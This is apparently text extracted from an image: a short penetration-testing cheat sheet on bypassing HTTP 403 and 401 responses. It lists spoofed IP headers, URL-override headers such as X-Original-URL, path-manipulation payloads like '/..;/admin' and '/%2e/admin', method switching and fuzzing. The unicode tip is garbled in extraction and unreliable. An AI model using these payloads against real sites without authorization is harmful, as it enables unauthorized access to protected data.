 Tips on bypassing 403 and 401 :
1. By adding headers : X-Originating-IP, X-Remote-IP, X-Client-IP, X-Forwarded-For etc.
(Sometimes companies whitelist the ip for those who can access sensitive data.These all
headers takes IP address as value and let you access if the supplied IP matches with their
whitelisted ones.)
2. With unicode chars : Try inserting unicode chars to bypass like % =ca, %=sa and many
others can google the list... So if /cadmin is blocked, try adding %dmin...
3. By overriding, overwriting url with headers : If GET /admin → 403 ... Try GET /accessible
X-Original-URL: /admin OR
X-Override-URL: /admin OR
X-Rewrite-URL: /admin OR
... .
4. Try different payloads like :
GET /admin → 403 ,,, TRY:
/accessible/..;/admin → 200
/.;/admin → 200
/admin;/ → 200
/admin/~ → 200
/./admin/./ → 200
/admin?param → 200
/%2e/admin → 200
/admin# → 200
5. Method Switching: Change the method from like GET to POST, and see if you get something...
6. Via IP, Vhost : Access the site via its IP or VHost to get the forbidden content.
7. Fuzzing : By bruteforcing(fuzzing) files or dirs further....
系统安全运维